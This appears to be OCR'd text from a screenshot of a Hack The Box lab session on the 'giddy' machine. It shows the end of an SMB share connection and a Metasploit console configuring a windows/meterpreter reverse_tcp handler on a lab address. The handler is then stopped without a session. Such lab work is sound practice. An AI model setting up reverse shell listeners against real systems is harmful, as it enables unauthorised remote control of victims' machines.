 Applications Places Terminal Sun 05:47 1
root@plaintext: ~/htb/giddy
File Edit View Search Terminal Help
[*] Disconnecting Share(1:SHARE)
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (10.10.10.104,49744)
[*] Remaining connections []
+ -- --=[ 1856 exploits - 1055 auxiliary - 327 post       ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
[*] Starting persistent handler(s)...
payload => windows/meterpreter/reverse_tcp
LHOST => 10.10.15.248
LPORT => 443
ExitOnSession => false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.15.248:443
msf5 exploit(multi/handler) > jobs
Jobs
====
Id  Name                    Payload                          Payload opts
--  ----                    -------                          ------------
0   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://10.10.15.248:443
msf5 exploit(multi/handler) > kill 0
[*] Stopping the following job(s): 0
[*] Stopping job 0
msf5 exploit(multi/handler) > s
[htb] 0:ruby* 1:bash- "p
PlainText